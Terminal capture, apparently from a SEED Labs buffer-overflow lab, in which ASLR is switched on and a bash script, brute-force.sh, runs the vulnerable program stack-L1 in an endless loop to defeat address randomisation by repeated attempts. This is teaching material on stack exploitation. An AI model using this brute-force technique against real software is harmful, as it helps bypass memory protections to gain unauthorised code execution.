 [11/06/23]seed@seed-VM:~/.../code$ sudo sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[11/06/23]seed@seed-VM:~/.../code$ cat brute-force.sh
#!/bin/bash

SECONDS=0
value=0

while true; do
  value=$(( $value + 1 ))
  duration=$SECONDS
  min=$(($duration / 60))
  sec=$(($duration % 60))
  echo "$min minutes and $sec seconds elapsed."
  echo "The program has been running $value times so far."
  ./stack-L1
done
[11/06/23]seed@seed-VM:~/.../code$